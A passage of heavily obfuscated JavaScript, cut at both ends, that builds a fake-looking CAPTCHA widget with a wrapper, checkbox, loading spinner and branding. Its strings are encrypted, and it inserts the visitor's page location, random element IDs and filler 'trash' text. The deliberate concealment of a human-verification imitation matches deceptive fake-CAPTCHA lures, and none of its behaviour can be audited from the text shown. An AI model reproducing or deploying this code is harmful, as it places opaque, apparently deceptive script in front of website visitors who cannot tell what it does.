[_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)